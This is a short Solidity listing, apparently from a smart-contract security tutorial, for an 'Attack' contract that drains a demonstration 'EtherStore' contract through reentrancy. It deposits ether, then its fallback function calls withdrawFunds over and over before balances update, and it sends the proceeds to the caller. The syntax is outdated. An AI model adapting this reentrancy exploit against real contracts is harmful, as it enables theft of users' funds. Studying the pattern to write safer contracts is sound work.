 1 import "EtherStore.sol";
2
3 contract Attack {
4   EtherStore public etherStore;
5
6   // intialize the etherStore variable with the contract address
7   constructor(address _etherStoreAddress) {
8       etherStore = EtherStore(_etherStoreAddress);
9   }
10
11   function attackEtherStore() public payable {
12       // attack to the nearest ether
13       require(msg.value >= 1 ether);
14       // send eth to the depositFunds() function
15       etherStore.depositFunds.value(1 ether)();
16       // start the magic
17       etherStore.withdrawFunds(1 ether);
18   }
19
20   function collectEther() public {
21       msg.sender.transfer(this.balance);
22   }
23
24   // fallback function - where the magic happens
25   function () payable {
26       if (etherStore.balance > 1 ether) {
27           etherStore.withdrawFunds(1 ether);
28       }
29   }
30 }